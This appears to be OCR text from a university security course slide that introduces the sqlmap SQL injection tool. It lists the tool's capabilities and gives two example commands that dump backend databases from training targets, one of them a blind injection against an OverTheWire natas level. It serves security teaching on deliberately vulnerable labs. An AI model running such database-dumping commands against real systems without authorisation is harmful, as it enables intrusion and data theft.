 sqlmap
{1.6#stable}
https://sqlmap.org
• SQL mapper
• Probe machines for SQL injection vulnerabilities
• Automatically exploits SQL injection vulnerabilities and the services
they reside in
• Supports dumping the entire contents of backend database
• Examples
• SQL injection on various parameters to dump backend database
• sqlmap -u 'http://WFP1/sqli/example1.php?name=root'
--batch --dbms mysql --dump
• Blind SQL injection
• sqlmap -u 'http://natas15.natas.labs.overthewire.org'
--auth-type basic --auth-cred ...
--data username=foo --dbms mysql
--dump --level 2 --batch --time-sec 1
Portland State University CS 410/510 Generative Security Applications